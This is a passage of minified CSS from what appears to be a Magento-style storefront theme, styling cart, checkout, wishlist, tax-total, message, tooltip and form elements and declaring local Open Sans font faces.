.wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-remove:active,.abs-action-remove:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.block-compare .action.compare,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:none;color:#fff}.abs-revert-secondary-color:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.cart-summary .form.giftregistry .fieldset .action.primary{line-height:1.6rem;padding:0 20px}.bundle-actions{margin:10px 0}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.form-giftregistry-search .legend,.block-wishlist-search-form .block-title,.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;margin-bottom:25px;padding-bottom:10px}.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span{font-size:2.2rem;font-weight:300}.review-ratings .rating-summary{display:table-row}.review-ratings .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.review-ratings .rating-result{display:table-cell;vertical-align:top}.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{display:inline-block;margin-bottom:20px}.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;font-weight:700;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:normal;margin:0;padding:7px 15px 7px 0;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:none;color:#fff}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.field.date .control{position:relative}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:10px;width:calc(100% - 50px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 39px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:20px}.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #d1d1d1;display:none}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #d1d1d1}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:20px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:#1979c3}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:#1979c3}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:#1979c3}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:#1979c3}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:#1979c3}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f5f5f5}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#8f8f8f;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:20px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 